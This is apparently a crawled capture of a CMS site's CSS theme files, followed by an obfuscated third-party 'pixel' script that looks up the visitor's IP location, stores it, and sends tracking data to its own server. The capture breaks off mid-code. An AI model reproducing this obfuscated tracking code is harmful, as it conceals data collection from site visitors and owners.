    min-height: 0;
}

.mc1_cont_list4 .mc1_cont_lisbox {
    padding: 15px 12px 25px;
}

.mc1_cont_list.mc1_cont_list4 {
    margin: 0 -1.5em;
}

.mc1_cont_list.mc1_cont_list4 .mc1_content_li {
    padding: 0 1.5em;
}

.mc1_cont_list4 .mc1_cont_title {
    font-size: 18px;
    line-height: 1.5;
    height: 3em;
    margin-bottom: 5px;
}

.mc1_cont_list4 .mc1_cont_txt p {
    font-size: 14px;
    line-height: 24px;
}

.mc1_cont_list4 .mc1_cont_morebtn {
    padding: 0 22px;
    line-height: 3;
}

.ys_page_wrap .item_random {
    display: none;
}

.mc_mainban_li {
    overflow: hidden;
}

.mc1_cont_imgbox .mc_d1video_playbtn {
    display: none;
}

/* .mc1_cont_videobox .mc_d1video_playbtn{
    display: inline-block;
}

.mc1_cont_videobox::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    z-index: 4;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .4);
    pointer-events: none;
} */

.ys_page_wrap1 .ys_main_left.ys_main_bg {
    background: transparent !important;
    padding: 0 !important;
    box-shadow: none !important;
}

.ys_page_wrap1 .ys_page_f1 .mc_retrieval {
    padding: 26px 0;
}

.mc1_cont_txt {
    display: none;
}

.mc1_cont_type {
    margin: 5px 0 10px;
}


.ys_page_wrap1 .ys_main_center {
    margin-top: 3em;
}

.ys_page_wrap1 .ys_main_center:not(.ys_main_center_index) {
    margin-top: 0 !important;
}

.mc1_cont_list .mc_a1cont_adv {
    width: 100%;
}

.mc1_cont_list .mc_a1cont_li {
    padding: 0 1.7em;
    margin: 1.7em 0;
    background: transparent;
}

.mc1_cont_list .ys_cont25 {
    padding: 0;
}

.ys_page_wrap1 .mc_rtl_submit {
    border-radius: 30px;
}

.mc_temp_titlebox.botpadding {
    padding-bottom: 22px;
}

.ys_main_center_index .mc1_cont_list {
    padding: 2em 0;
}

.mc_main_banner+.mc1_content .mc1_cont_list {
    padding-top: 0;
}

.ys_hd_pc_style1 .ys_cont1200 {
    display: flex;
}

.ys_hd_pc_style1 .mc_pchd_l {
    margin-right: 20px;
}

.mc_pchd_r {
    flex: none;
}

/* 20220413 */
.ys_main_detail>.ys_main_bg {
    position: relative;
}

.mc_detail_fixedwrap {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
}

.mc_detail_fixedwrap {
    display: none;
    position: absolute;
    left: 0;
    z-index: 50;
}

.mc_detail_fixedwrap.show{
    display: block;
}
.mc_detail_fixedwrap.hide{
    display: none !important;
}

.mc_detail_fixed {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: #fff;
    border-radius: 12px 12px 0 0;
    box-shadow: 0px 0px 28.5px 1.5px rgba(88, 88, 88, 0.2);
    padding-top: 20px !important;
    padding-bottom: 20px !important;
    width: calc(1200px - 331px);
    max-width: 100%;
    position: fixed;
    bottom: 0;
}

.ys_main_full .mc_detail_fixed{
    width: 1200px;
}

.mc_dtfix_download>a {
    border-radius: 5px;
}

.mc_dtfix_l{
    flex: 1;
    min-width: 0;
}

.mc_dtfix_r {
    flex: none;
    display: flex;
    align-items: center;
}

.mc_dtfix_download>a {
    margin-right: 0 !important;
}

.mc_dtfix_r>div {
    margin-left: 30px;
}

.mc_dtfix_likebtn,
.mc_dtfix_sharebtn {
    font-size: 16px;
    line-height: 30px;
    color: #999;
}


.mc_dtfix_likebtn .iconfont,
.mc_dtfix_sharebtn .iconfont {
    font-size: 1.4em;
    margin-right: 4px;
    display: inline-block;
    vertical-align: middle;
}

.mc_dtfix_likebtn>span,
.mc_dtfix_sharebtn>span {
    display: inline-block;
    vertical-align: middle;
}

.mc_share_modal {
    white-space: nowrap;
}

.mc_dtfix_download .icon-xiazai{
    font-size: inherit !important;
}

.mc_dtfix_title {
    line-height: 1.5 !important;
    height: 1.5em;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.mc_e2_hd .mc_dltemp_btnbox{
    display: none;
}

.mc_dowload_donate.article-donate .btn-lg {
    font-size: 16px;
    line-height: 46px;
    min-width: 160px;
}

.mc_b2b_txt2{
    padding-bottom: 60px;
}

.entry-meta{
    margin-top: 60px;
}

.mc_dtfix_download .mc_dltemp_btn{
    font-size: 16px;
    min-width: 150px;
    border-radius: 21px;
}
/* cssend */


@media screen and (min-width: 1200px) {
    .ys_page_wrap1 .mc_rtl_submit {
        border-radius: 30px;
        min-width: 120px;
    }

    .mc1_cont_lisbox:hover {
        box-shadow: 0 5px 5px rgb(50 50 93 / 10%), 0 5px 5px rgb(0 0 0 / 7%);
    }
}

@media screen and (max-width: 1199px) {
    .ys_hd_pc_style1 {
        display: none;
    }

    .ys_hd_ph {
        display: block;
    }

    .mc_search_form {
        padding: 0 20px;
        border-radius: 30px;
        border: 1px solid #eee;
    }

    .mc_search_form input {
        border: 0;
    }

    .ys_page_wrap1 .pager .disabled>span,
    .ys_page_wrap1 .pager li>a {
        background: transparent !important;
    }

}


.ys_main_center_index .ys_main_left{
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0px 4px 25px 0px rgb(0 0 0 / 6%);
}

.mc_user_right,
.mc_userl_bot,
.mc_userl_top,
.ys_main_left.ys_main_bg{
    border-radius: 12px;
}

.mc_d2_top,
.mc_d2_bot,
.mc_mr_imgli,
.mc_mr_box,
.ys_main_detail .ys_main_content,
.ys_main_comment,
.ys_main_like,
.mc_b2_bot,
.mc_b2_top,
.ys_main_left:not(.ys_main_detail){
    border-radius: 12px;
    overflow: hidden;
}

.mc_b2b_txt2{
    min-height: auto !important;
}

.mc_pchd_r{
    margin-left: auto;
}

.mc_pchd_l {
    flex: none;
}

.mc_nav_li:nth-child(n+10){
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://zy.rwdls.com/assets/addons/cms/default/css/theme.css
body_size: 1339
content:
@charset "utf-8";

#comment-container #commentlist dl dd cite a,#comment-container #commentlist dl dd p em,
.pagination>li>a, 
.pagination>li>span,
.mc_phhd_changebtn,
.mc_color,
.ys_ph_nav li.yxnav_active1>.ys_phnav_lisbox a,
.mc_userh6_tag span,
.mc_user_nav>li.on,
.mc_userl_nav>li.on>a,
.mc_login_agree a,
.mc_user_verifybtn,
.mc_loginc_nav li.on,
.mc_login_linkbtn,
.mc_d2b_title,
.mc_b2bpdf_btn,
.mc_innav>li.on>a,
.mc_mrsearch_input:focus+.mc_mrsearch_submit .fa,
.mc_mrsearch_input:focus+.mc_mrsearch_submit .iconfont,
.mc_a1cont_zan.on,
.mc_pchd_bot_style1.mc_pchd_bot .mc_pchd_subnav li.yxnav_active1>a {
    color: #0069ff;
}

.mc_color_gradient {
    color: #0069ff;
    background-image: -webkit-linear-gradient(-57deg, #f4619f, #446be7, #446be7, #f4619f);
    background-size: 200% 1.2em;
    background-position-y: center;
    background-repeat: repeat;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.mc_user_checkbox {
    border-color: #0069ff !important;
}

.mc_user_input:focus,
.mc_login_input:focus,
.mc_rtl_input:focus,
.mc_mrsearch_input:focus {
    border-color: #0069ff;
}

.pagination>.active>a,
.pagination>.active>a:focus,
.pagination>.active>span,
.pagination>.active>span:focus,
.mc_userh6_state span,
.mc_userl_nav>li>a::after,
.mc_user_checkbox::before,
.mc_b1act_tag::before,
.mc_d2b_title::before,
.mc_innav>li>a::before,
.mc_a1cont_titlebox .fa,
.mc_a1cont_titlebox .iconfont::after,
.mc_bgcolor,
.mc_pchd_subnav>li>a::before {
    background-color: #0069ff;
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #0069ff !important;
    opacity: 1 !important;
}

.mc_pchd_bot:not(.mc_pchd_bot_style1) .mCSB_scrollTools .mCSB_draggerRail {
    background: rgba(255, 255, 255, .6);
}

.ys_phnav_menu,
.mc_bgcolor2,
.mc_pchd_bot {
    background-color: #082862;
}

.mc_userl_headimgbox,
.mc_bgcolor3 {
    background-color: #305e9a;
}

.ys_footer,
.mc_bgcolor3 {
    background-color: #222c3c;
}

.mc_btn_border {
    color: #0069ff;
    border: 1px solid #0069ff;
}

.layui-layer .layui-layer-btn .layui-layer-btn0,
.mc_btn_blue {
    border: 1px solid #0069ff;
    background-color: #0069ff;
    color: #fff;
}

.mc_btn_lightblue {
    background: #ebf3ff;
    color: #858e99;
    text-align: center;
    transition: all .4s;
}

.mc_btn_blue::before {
    background-color: #fff;
}

.pc_fenye li.activepage,
.mc_btn_white::before,
.mc_btn_opacity::before,
.mc_btn_border::before {
    background-color: #0069ff;
}

.mc_btn_white {
    background-color: #fff;
    color: #0069ff;
}

.mc_btn_opacity {
    border: 1px solid #fff;
    background: rgba(255, 255, 255, .3);
    color: #fff;
}

/* 20220311 */
/* .ys_tits2_svg .st0 {
    fill: #0069ff;
}

.ys_tits2_svg .st1 {
    fill: #0069ff;
}

.ys_tits2_svg .st2 {
    fill: #0069ff;
} */
/* 20220311 */

@media screen and (min-width: 1200px) {
    .mc_btn_blue:hover {
        box-shadow: 0 10px 10px -10px rgb(0 0 0 / 40%);
    }

    .mc_pchd_bot_style1.mc_pchd_bot .mc_pchd_subnav>li>a:hover::before {
        transform: scaleX(100%);
    }

    .mc_loginc_nav>li>a:hover,
    .mc_login_link a:hover,.mc_hover_color:hover,.mc_hovera_color a:hover,
    .mc_userh6_lisbox:hover .mc_userh6li_title,
    .mc_user_nav>li>a:hover,
    .mc_userl_nav>li>a:hover,
    .mc_hduser_li a:hover,
    /* .mc_loginc_nav>li>a:hover, */
    .mc_login_backbtn:hover,
    .mc_innav>li>a:hover,
    .mc_b2b_page a[href]:hover span,
    .mc_b2b_page a[href]:hover,
    .ys_select_li:hover,
    .mc_breadnav li a:hover,
    .mc_mrarticle_lisbox:hover .mc_mrarticle_title,
    .mc_a1s2_lisbox:hover .mc_a1s2_title,
    .mc_a1cont_titlebox a:hover .mc_a1cont_title,.mc_a1cont_mes a:hover,.mc_b2b_message a:hover,
    .mc_pchd_bot_style1.mc_pchd_bot .mc_pchd_subnav>li>a:hover,
    .mc_pchd_nav a:hover,
    #comment-container #commentlist dl dd cite a:hover {
        color: #0069ff !important;
    }

    .mc_color_gradient:hover {
        animation: 1.5s bgmove infinite linear;
    }

    .pagination>.active>span:hover,
    .pagination>.active>a:hover,
    .pc_fenye li:hover a,
    .mc1_cont_lisbox:hover .mc_btn_lightblue,.mc_btn_lightblue:hover {
        background-color: #0069ff;
        color: #fff;
    }

    .mc_btn_opacity:hover{
        border-color: #0069ff;
    }
}

@keyframes bgmove {
    100% {
        background-position-x: -200%;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://app.wowpop.cn/pixel/915f0yqk6xdz9ej2knkg1m53su0kduro
body_size: 123062
content:

(() => {
    let pixel_url_base = "https:\/\/app.wowpop.cn\/";
    let pixel_key = "915f0yqk6xdz9ej2knkg1m53su0kduro";
    let pixel_analytics = true;
    let pixel_css_loaded = false;

    /* Make sure to include the external css file */
    let link = document.createElement('link');
    link.href = 'https://app.wowpop.cn/themes/altum/assets/css/pixel.css';
    link.type = 'text/css';
    link.rel = 'stylesheet';
    link.media = 'screen,print';
    link.onload = function() { pixel_css_loaded = true };
    document.getElementsByTagName('head')[0].appendChild(link);

            let script = document.createElement('script');
        script.src = '//at.alicdn.com/t/c/font_2050865_x0qk7m0mdq9.js'
        document.getElementsByTagName('head')[0].appendChild(script);
        

    /* Pixel header including all the needed libraries */
    (function(_0xf5129f,_0x40767b){function _0x379496(_0x4ca70a,_0x4c59b1,_0x584c7c,_0x103669,_0x3a597f){return _0x2395(_0x4c59b1-0x10c,_0x584c7c);}var _0x5c8d71=_0xf5129f();function _0x339385(_0x21efd0,_0x20649d,_0x266f59,_0x23158c,_0x5c638f){return _0x2395(_0x20649d- -0x3b0,_0x266f59);}function _0x16fd09(_0x3c6d90,_0x312092,_0x5ca0af,_0x38c0ef,_0x4249ca){return _0x2395(_0x3c6d90- -0x35f,_0x5ca0af);}function _0x528cef(_0x3dedd1,_0x33fd50,_0x4d2a2e,_0x42064b,_0x12e564){return _0x2395(_0x12e564-0x2c,_0x3dedd1);}function _0xa9377d(_0x5e9682,_0x3efcb6,_0xde6b29,_0x326b1d,_0x5254e6){return _0x2395(_0x326b1d-0x210,_0x5e9682);}do{try{var _0x338cb3=parseInt(_0x339385(-0x3ee,-0x376,-0x3a1,-0x2c2,-0x341))/0x1+-parseInt(_0x528cef(-0x1b,0x16d,0xa3,0x16,0xae))/0x2+-parseInt(_0x16fd09(-0x2fe,-0x3c0,-0x310,-0x2ca,-0x2f5))/0x3+-parseInt(_0x339385(-0x2bb,-0x22a,-0x139,-0x235,-0x239))/0x4*(-parseInt(_0x339385(-0x3a1,-0x2d2,-0x213,-0x259,-0x2ad))/0x5)+parseInt(_0x379496(0x14e,0x1ba,0x25c,0x2a3,0x135))/0x6+parseInt(_0x528cef(0x27b,0x1f1,0x129,0x262,0x1d7))/0x7*(-parseInt(_0x379496(0x241,0x1cd,0x23e,0xe8,0x137))/0x8)+parseInt(_0x379496(0x235,0x171,0x125,0x24d,0x202))/0x9;if(_0x338cb3===_0x40767b){break;}else{_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71['shift']());}}catch(_0x376add){_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x357a,0xb30e5);var _0x0dfg1a;function _0xe7eefd(_0x44f4ea,_0x2f2a92,_0x4a3475,_0x1720f6,_0x399e72){return _0x2395(_0x2f2a92-0xb8,_0x1720f6);}let get_ip=()=>{function _0x2d955e(_0x277bc0,_0x110842,_0x5aa1c0,_0x4101d0,_0x5db2cc){return _0x2395(_0x110842- -0x36d,_0x5db2cc);}function _0x3227e6(_0x1ca741,_0x2ffaf4,_0x5328c3,_0x57d3b7,_0x1354f4){return _0x2395(_0x2ffaf4-0xfb,_0x1ca741);}function _0x5ea20e(_0x13bd40,_0x2c5e61,_0x21b462,_0x622914,_0x1bec64){return _0x2395(_0x21b462-0x2dd,_0x622914);}function _0xc52c0(_0x215d13,_0x4e5021,_0x3b62c4,_0x183602,_0x3ad357){return _0x2395(_0x4e5021-0x1d1,_0x215d13);}function _0x518042(_0x58a399,_0x24b5f8,_0x503e81,_0x4c0370,_0x54cd8b){return _0x2395(_0x58a399- -0x311,_0x24b5f8);}if(sessionStorage['getItem'](_0x518042(-0x283,-0x281,-0x27e,-0x222,-0x35a))&&sessionStorage['getItem'](_0x518042(-0x283,-0x1f4,-0x1d2,-0x279,-0x2c5))!=''){if(_0x518042(-0x126,-0xd0,-0x1f0,-0x12e,-0xc0)!==_0x5ea20e(0x28b,0x33b,0x382,0x405,0x35a)){return sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xc52c0(0x27c,0x25f,0x2d6,0x183,0x1f9));}else{try{var _0x4f77fe=0x1+0x7;let _0x481e7c=_0xb884da['getAttribute'](_0x5ea20e(0x4fe,0x41c,0x4ae,0x41e,0x466));_0x4f77fe=0x4+0x3;let _0x248792=_0x1baac5["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc52c0(0x414,0x335,0x372,0x3dc,0x415));_0x1af6a3['className']=_0x18f6b0["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]['replace'](_0x3227e6(0x35,0x123,0xdc,0xed,0xc5)+_0x481e7c,_0x518042(-0x2ab,-0x229,-0x2fd,-0x25d,-0x284)+_0x248792);_0x32e1a4["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{_0x25767c["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['removeChild'](_0x4418c2);_0x26af6c["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();},0x23a5b^0x23bcb);}catch(_0x42f721){}}}else{if(_0xc52c0(0x2be,0x349,0x30a,0x25c,0x332)!==_0x3227e6(0x1d5,0x1b1,0x22a,0xe5,0x22e)){let _0x2f3750=![];return _0x2f3750;}else{let _0x27e8dc=new _0x1948bc();let _0x3c326b=_0x518042(-0x30e,-0x3ab,-0x314,-0x28f,-0x3a3);let _0x408846=_0x2d955e(-0x261,-0x263,-0x207,-0x18b,-0x32d)+_0x3c326b["\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065"]()+_0x3227e6(0x1b5,0x1aa,0x17b,0x28b,0x15a);_0x27e8dc["\u006f\u0070\u0065\u006e"](_0x5ea20e(0x3d5,0x536,0x468,0x51e,0x45d),_0x408846,![]);_0x27e8dc["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x518042(-0x29b,-0x26b,-0x266,-0x267,-0x379),_0x518042(-0x2e0,-0x2f4,-0x28c,-0x255,-0x236));_0x27e8dc['setRequestHeader'](_0x2d955e(-0x3fa,-0x325,-0x3c1,-0x31e,-0x34d),_0x2d955e(-0x2ff,-0x327,-0x343,-0x2c0,-0x248));_0x27e8dc['send'](null);try{let _0x29bbcd=_0x3cba39["\u0070\u0061\u0072\u0073\u0065"](_0x27e8dc["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x17a26b=0x7+0x6;let _0x3bd9ec=_0x59e9d7["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"]({"\u0063\u0069\u0074\u0079":_0x29bbcd["\u0045\u004e\u0054\u0049\u0054\u0059"]['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x29bbcd['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u004e\u0041\u0054\u0049\u004f\u004e"]});_0x17a26b=0x5+0x2;_0x110bee["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0x22b,0x173,0x91,0x17c,0x7e),_0x3bd9ec);_0x536774["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0xe2,0x189,0xbc,0x26a,0x1d8),_0x29bbcd['CALLER_IP_ADDRESS']);return _0x3bd9ec;}catch(_0x21c121){return![];}}}};_0x0dfg1a=0x8+0x8;function _0x1a7224(_0x4c056f,_0x462dd6,_0x514e30,_0x5dc2b6,_0x384c07){return _0x2395(_0x384c07-0x69,_0x4c056f);}let get_location_data=_0x37f9b7=>{function _0x94a2dc(_0x503a18,_0x56000f,_0xacfb30,_0xfd9d86,_0x2a4a5e){return _0x2395(_0xfd9d86- -0x1e4,_0x2a4a5e);}function _0x20af79(_0x5b0cfa,_0x101fce,_0x45aec2,_0x8f184,_0x15c9cb){return _0x2395(_0x15c9cb- -0x311,_0x8f184);}function _0x426b48(_0x2f3a74,_0x4dcb66,_0x14ef1f,_0x1117fe,_0xd89466){return _0x2395(_0x2f3a74-0x386,_0x1117fe);}function _0x82e842(_0x70b76c,_0x5710ad,_0x4ea595,_0x56c25c,_0x140164){return _0x2395(_0x4ea595-0x12a,_0x5710ad);}function _0x34d23f(_0xa251a9,_0x5333f0,_0x2a346c,_0x4ce3e1,_0x104ed2){return _0x2395(_0x5333f0- -0x24f,_0x4ce3e1);}if(sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x426b48(0x3fe,0x4c8,0x4f0,0x4b1,0x3ce))&&sessionStorage['getItem'](_0x82e842(0x170,0x1c5,0x1a2,0x193,0x25d))!=''){if(_0x426b48(0x4ce,0x42b,0x50c,0x3e9,0x4cf)===_0x426b48(0x460,0x4ca,0x4f0,0x3e2,0x4bb)){_0x2b54f6=_0xb17a61["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return sessionStorage['getItem'](_0x34d23f(-0x215,-0x1d7,-0x16b,-0x1f3,-0x201));}}else{let _0x5274aa=new XMLHttpRequest();let _0x43da09=_0x82e842(0x195,0x182,0x12d,0xcd,0xd4);let _0x299fab=_0x94a2dc(-0x1a4,-0x1b3,0x1,-0xda,-0xef)+_0x43da09['toUpperCase']()+_0x94a2dc(-0x8d,-0x12a,-0x12b,-0x135,-0x92);_0x5274aa["\u006f\u0070\u0065\u006e"](_0x426b48(0x511,0x4cf,0x4a5,0x42b,0x45e),_0x299fab,![]);_0x5274aa['setRequestHeader'](_0x94a2dc(-0x119,-0x1d2,-0x13f,-0x16e,-0x25c),_0x94a2dc(-0x14f,-0x160,-0x251,-0x1b3,-0x16b));_0x5274aa["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x34d23f(-0x248,-0x207,-0x14b,-0x23a,-0x231),_0x426b48(0x3cc,0x332,0x431,0x41b,0x2e5));_0x5274aa["\u0073\u0065\u006e\u0064"](null);try{let _0x4f16e9=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x5274aa["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x4fb15e=0x7+0x6;let _0x148543=JSON['stringify']({'city':_0x4f16e9['ENTITY']['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x4f16e9['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x4fb15e=0x5+0x2;sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x34d23f(-0x114,-0x1d7,-0x214,-0x1ae,-0x149),_0x148543);sessionStorage['setItem'](_0x426b48(0x414,0x4ea,0x35b,0x41c,0x3c3),_0x4f16e9["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return _0x148543;}catch(_0x451165){if(_0x20af79(-0x32d,-0x247,-0x32b,-0x2a6,-0x300)!==_0x34d23f(-0x32e,-0x23e,-0x2be,-0x22a,-0x1ac)){_0x50a39c=!![];}else{return![];}}}};var _0x4e_0xfge;function _0x5c4c2f(_0x3ed839,_0x5002e8,_0xaa322c,_0x5838dd,_0x335830){return _0x2395(_0x5838dd- -0x35c,_0x3ed839);}let send_tracking_data=_0x1178e1=>{if(_0x1178e1['subtype']&&[_0x301468(0x25a,0x2ed,0x215,0x258,0x233),_0x301468(0x193,0x229,0x120,0x252,0x1b9),_0x1693d7(0x1cb,0x48,0x8c,0x116,0x81)]['includes'](_0x1178e1["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!pixel_analytics){if(_0x301468(0x84,0x243,0x8e,0x13f,0x16c)===_0x301468(0x217,0x2da,0x244,0x33a,0x294)){try{_0x15af1a['log'](null);}catch(_0xfcce19){}}else{return;}}function _0x3a8d2b(_0x3e1737,_0x569c07,_0x1543de,_0x3fd051,_0x481a3d){return _0x2395(_0x1543de- -0x38a,_0x3fd051);}function _0x301468(_0xb6dbc3,_0x39ca09,_0x3dbf68,_0xe9d496,_0x2578a5){return _0x2395(_0x2578a5-0x110,_0x39ca09);}var _0x4c24e9;function _0x45df70(_0x4e1751,_0x55cc1c,_0x1acef8,_0x1c0c30,_0x892dbd){return _0x2395(_0x1c0c30- -0x1bc,_0x892dbd);}let _0x5ced62="\u003f";_0x4c24e9=0x9+0x0;_0x5ced62+=Object["\u006b\u0065\u0079\u0073"](_0x1178e1)['map'](_0x4d2d4b=>_0x4d2d4b+"\u003d"+_0x1178e1[_0x4d2d4b])["\u006a\u006f\u0069\u006e"]("\u0026");function _0x1693d7(_0x3d6492,_0x10e533,_0x4eeb44,_0x16571d,_0x2ae10c){return _0x2395(_0x16571d- -0x1,_0x3d6492);}function _0x1645e2(_0x346d8c,_0x481389,_0x51733b,_0x2e50f7,_0x4efad9){return _0x2395(_0x2e50f7-0x37e,_0x51733b);}let _0xbf5857=new Image();_0xbf5857['src']=pixel_url_base+_0x1645e2(0x427,0x3fe,0x44e,0x480,0x3ac)+_0x5ced62;};_0x4e_0xfge=0x9;function _0x357a(){var _0x59f7bd=["XSxwz".split("").reverse().join(""),"jMgxS".split("").reverse().join(""),"\u006e\u0063\u0070\u0067\u006d\u0067","VhxOB".split("").reverse().join(""),"\u0039\u0030\u0076\u0076","\u0048\u0042\u006f\u0066\u0053","DtltM".split("").reverse().join(""),"\u007a\u0063\u0079\u006c","\u006e\u0043\u0063\u0061\u004f","\u0057\u0061\u0078\u004d\u004c","wtnNX".split("").reverse().join(""),"\u0071\u006d\u006a\u0042\u0061","\u006b\u004d\u0043\u0056\u0048","vvRej".split("").reverse().join(""),"mzVae".split("").reverse().join(""),"\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","XfktW".split("").reverse().join(""),"potksed_yalpsid".split("").reverse().join(""),"\u0041\u0049\u0070\u0053\u006d","lvCeP".split("").reverse().join(""),"\u0055\u004e\u006e\u0058\u005a","RWlNJ".split("").reverse().join(""),"vCKoK".split("").reverse().join(""),"\u0064\u006b\u0050\u0072\u0079","yaled".split("").reverse().join(""),"\u0061\u0057\u0056\u004b\u006f","eulav_yaled_reggirt_yalpsid".split("").reverse().join(""),"\u0073\u0074\u0072\u0069\u006e\u0067","\u0065\u0054\u0070\u0071\u0065","\u0068\u006f\u0057\u0075\u007a","Ddoht".split("").reverse().join(""),'[data-notification-id=\x22',"\u0050\u0071\u006b\u0069\u0043","liy2".split("").reverse().join(""),"\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068","\u006a\u006f\u0069\u006e","\u0049\u0064\u0062\u0073\u0057","\u0064\u0058\u006d\u0073\u007a","PdmOM".split("").reverse().join(""),"\u0073\u0070\u006c\u0069\u0074","LMTHrenni".split("").reverse().join(""),"esrap".split("").reverse().join(""),"noitacol".split("").reverse().join(""),"tegrat".split("").reverse().join(""),"\u006b\u0049\u0064\u0046\u0047","\u0053\u0059\u0076\u0067\u0053","\u0064\u0061\u0074\u0061\u002d\u006f\u0066\u0066\u002d\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","\u0063\u0053\u0051\u0047\u0066","\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072","\u0063\u0061\u0070\u0074\u0063\u0068\u0061","\u0055\u0052\u006d\u0070\u0068","ukRCT".split("").reverse().join(""),"\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064","\u0064\u0071\u0048\u0064\u0050","ENlIV".split("").reverse().join(""),"\u0063\u0059\u0075\u0054\u0048","\u0079\u0047\u0063\u0054\u0078","\u0068\u0071\u0054\u0045\u0072","\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","Vumbe".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074","eziser".split("").reverse().join(""),"\u0069\u006e\u0072\u0039","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f","\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u004e\u0069\u0062\u0066\u004b","\u0062\u004d\u0052\u006e\u004f","WvJtO".split("").reverse().join(""),"\u006f\u0047\u004a\u006b\u0079","KaOdw".split("").reverse().join(""),"Ymnto".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","knalb_".split("").reverse().join(""),"\u0064\u0064\u0072\u0031","\u0046\u0075\u0049\u0063\u0070","\u0048\u0075\u004d\u0045\u0046","\u0065\u0046\u0052\u0063\u0057","\u0073\u0059\u0066\u0061\u0050","\u0072\u006c\u0068\u0061\u0043","sxcxbh4".split("").reverse().join(""),"\u0055\u0047\u0079\u0059\u005a","uowKT".split("").reverse().join(""),"\u0077\u0062\u004e\u0052\u0056","\u0057\u0075\u0077\u0044\u0058","TEG".split("").reverse().join(""),"\u0053\u0072\u0075\u0073\u0054","noitisoper".split("").reverse().join(""),";60001#&".split("").reverse().join(""),"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0072\u0069\u0067\u0068\u0074","\u004c\u0045\u0069\u0064\u004d","\u0071\u0052\u0070\u004d\u0056","qtYTb".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074","\u0066\u006c\u006f\u006f\u0072","\u0061\u0065\u006b\u006d","etubirttAtes".split("").reverse().join(""),"Bqrbp".split("").reverse().join(""),"lAfCW".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c\u0048\u0065\u0069\u0067\u0068\u0074","lCgKh".split("").reverse().join(""),"TKubA".split("").reverse().join(""),"\u0043\u0049\u0054\u0059","YTITNE".split("").reverse().join(""),"prXaT".split("").reverse().join(""),"ADhco".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064","dDYNw".split("").reverse().join(""),"sJSnw".split("").reverse().join(""),"\u0047\u0075\u0056\u0044\u0067","edocmutla.".split("").reverse().join(""),"\u0061\u006f\u0065\u006f\u0065\u0067","\u0062\u006f\u0064\u0079","\u0066\u006f\u0072\u006d\u005f","\u0063\u0045\u